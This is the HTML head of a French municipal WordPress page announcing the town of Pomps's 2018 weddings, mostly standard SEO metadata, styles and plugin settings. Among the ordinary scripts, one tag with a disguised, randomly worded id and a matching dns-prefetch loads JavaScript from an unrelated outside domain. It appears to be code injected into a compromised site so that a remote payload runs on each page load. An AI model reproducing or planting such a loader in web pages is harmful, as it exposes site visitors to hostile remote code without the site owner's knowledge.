

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pomps.fr/les-mariages-en-2018-a-pomps/
body_size: 13399
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les Mariages en 2018 à Pomps - Mairie de Pomps</title>
	<link rel="canonical" href="https://pomps.fr/les-mariages-en-2018-a-pomps/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Mariages en 2018 à Pomps - Mairie de Pomps" />
	<meta property="og:description" content="Une année qui a fait des heureux, en célébrant leurs mariages dans notre commune." />
	<meta property="og:url" content="https://pomps.fr/les-mariages-en-2018-a-pomps/" />
	<meta property="og:site_name" content="Mairie de Pomps" />
	<meta property="article:published_time" content="2019-01-21T14:10:10+00:00" />
	<meta property="article:modified_time" content="2019-01-21T14:17:38+00:00" />
	<meta property="og:image" content="https://pomps.fr/wp-content/uploads/2019/01/mariage.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mairie De Pomps" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Mairie De Pomps" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/#article","isPartOf":{"@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/"},"author":{"name":"Mairie De Pomps","@id":"https://pomps.fr/#/schema/person/a76983671fce69edf1263045c583d9ba"},"headline":"Les Mariages en 2018 à Pomps","datePublished":"2019-01-21T14:10:10+00:00","dateModified":"2019-01-21T14:17:38+00:00","mainEntityOfPage":{"@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/"},"wordCount":34,"commentCount":0,"publisher":{"@id":"https://pomps.fr/#organization"},"image":{"@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/#primaryimage"},"thumbnailUrl":"https://pomps.fr/wp-content/uploads/2019/01/mariage.jpg","articleSection":["Avis de mariage / pacs"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pomps.fr/les-mariages-en-2018-a-pomps/#respond"]}]},{"@type":"WebPage","@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/","url":"https://pomps.fr/les-mariages-en-2018-a-pomps/","name":"Les Mariages en 2018 à Pomps - Mairie de Pomps","isPartOf":{"@id":"https://pomps.fr/#website"},"primaryImageOfPage":{"@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/#primaryimage"},"image":{"@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/#primaryimage"},"thumbnailUrl":"https://pomps.fr/wp-content/uploads/2019/01/mariage.jpg","datePublished":"2019-01-21T14:10:10+00:00","dateModified":"2019-01-21T14:17:38+00:00","breadcrumb":{"@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://pomps.fr/les-mariages-en-2018-a-pomps/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/#primaryimage","url":"https://pomps.fr/wp-content/uploads/2019/01/mariage.jpg","contentUrl":"https://pomps.fr/wp-content/uploads/2019/01/mariage.jpg","width":1200,"height":800,"caption":"Mariage nuit"},{"@type":"BreadcrumbList","@id":"https://pomps.fr/les-mariages-en-2018-a-pomps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://pomps.fr/"},{"@type":"ListItem","position":2,"name":"Les Mariages en 2018 à Pomps"}]},{"@type":"WebSite","@id":"https://pomps.fr/#website","url":"https://pomps.fr/","name":"Mairie de Pomps","description":"Bienvenue à Pomps, Planviengut a noste, Welcome !","publisher":{"@id":"https://pomps.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pomps.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://pomps.fr/#organization","name":"MAIRIE DE POMPS","url":"https://pomps.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://pomps.fr/#/schema/logo/image/","url":"https://pomps.fr/wp-content/uploads/2018/10/image.png","contentUrl":"https://pomps.fr/wp-content/uploads/2018/10/image.png","width":300,"height":216,"caption":"MAIRIE DE POMPS"},"image":{"@id":"https://pomps.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://pomps.fr/#/schema/person/a76983671fce69edf1263045c583d9ba","name":"Mairie De Pomps","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://pomps.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/746f15ae0f8ed6221334b9c61c69bd36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/746f15ae0f8ed6221334b9c61c69bd36?s=96&d=mm&r=g","caption":"Mairie De Pomps"},"sameAs":["https://pomps.fr"],"url":"https://pomps.fr/author/admin9717/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//interactivejsworld.com' />
<link rel="alternate" type="application/rss+xml" title="Mairie de Pomps &raquo; Flux" href="https://pomps.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mairie de Pomps &raquo; Flux des commentaires" href="https://pomps.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mairie de Pomps &raquo; Les Mariages en 2018 à Pomps Flux des commentaires" href="https://pomps.fr/les-mariages-en-2018-a-pomps/feed/" />
<meta name="description" content="Une année qui a fait des heureux, en célébrant leurs mariages dans notre commune." />		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pomps.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.113.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
.veu_promotion-alert__content--text {border: 1px solid rgba(0,0,0,0.125);padding: 0.5em 1em;border-radius: var(--vk-size-radius);margin-bottom: var(--vk-margin-block-bottom);font-size: 0.875rem;}/* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */.veu_promotion-alert__content--text p:last-of-type{margin-bottom:0;margin-top: 0;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pomps.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pomps.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css' href='https://pomps.fr/wp-content/themes/lightning/_g2/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://pomps.fr/wp-content/themes/lightning/_g2/assets/css/common.css?ver=15.29.4' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://pomps.fr/wp-content/themes/lightning/_g2/design-skin/origin2/css/style.css?ver=15.29.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
:root {--color-key:#ffffff;--wp--preset--color--vk-color-primary:#ffffff;--color-key-dark:#2e6da4;}
/* ltg common custom */:root {--vk-menu-acc-btn-border-color:#333;--vk-color-primary:#ffffff;--vk-color-primary-dark:#2e6da4;--vk-color-primary-vivid:#ffffff;--color-key:#ffffff;--wp--preset--color--vk-color-primary:#ffffff;--color-key-dark:#2e6da4;}.veu_color_txt_key { color:#2e6da4 ; }.veu_color_bg_key { background-color:#2e6da4 ; }.veu_color_border_key { border-color:#2e6da4 ; }.btn-default { border-color:#ffffff;color:#ffffff;}.btn-default:focus,.btn-default:hover { border-color:#ffffff;background-color: #ffffff; }.wp-block-search__button,.btn-primary { background-color:#ffffff;border-color:#2e6da4; }.wp-block-search__button:focus,.wp-block-search__button:hover,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:focus,.btn-primary:hover { background-color:#2e6da4;border-color:#ffffff; }.btn-outline-primary { color : #ffffff ; border-color:#ffffff; }.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:focus,.btn-outline-primary:hover { color : #fff; background-color:#ffffff;border-color:#2e6da4; }a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:#ffffff; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color:#2e6da4 }.gMenu li li { background-color:#2e6da4 }.gMenu li li a:hover { background-color:#ffffff; }} /* @media (min-width: 768px) */.page-header { background-color:#ffffff; }h2,.mainSection-title { border-top-color:#ffffff; }h3:after,.subSection-title:after { border-bottom-color:#ffffff; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:#ffffff; }.pager li > a { border-color:#ffffff;color:#ffffff;}.pager li > a:hover { background-color:#ffffff;color:#fff;}.siteFooter { border-top-color:#ffffff; }dt { border-left-color:#ffffff; }:root {--g_nav_main_acc_icon_open_url:url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
</style>
<link rel='stylesheet' id='veu-cta-css' href='https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.113.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://pomps.fr/wp-content/themes/lightning/style.css?ver=15.29.4' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://pomps.fr/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pomps.fr\/wp-admin\/admin-ajax.php","nonce":"7bc480fd65","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://interactivejsworld.com/1OmuKY1V8OB2S9-u7KefMLa39DdkrRFn0Er7PrgIeK" id="bustling_softly_allocation_hospitalization-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pomps.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pomps.fr/wp-json/wp/v2/posts/507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pomps.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://pomps.fr/?p=507' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pomps.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpomps.fr%2Fles-mariages-en-2018-a-pomps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pomps.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpomps.fr%2Fles-mariages-en-2018-a-pomps%2F&#038;format=xml" />
<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #ffffff;}.color_key_txt,.color_key_txt_hover:hover{color: #ffffff;}.color_key_border,.color_key_border_hover:hover{border-color: #ffffff;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcd6bc; }
</style>
	<!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="Mairie de Pomps" />
<meta property="og:url" content="https://pomps.fr/les-mariages-en-2018-a-pomps/" />
<meta property="og:title" content="Les Mariages en 2018 à Pomps | Mairie de Pomps" />
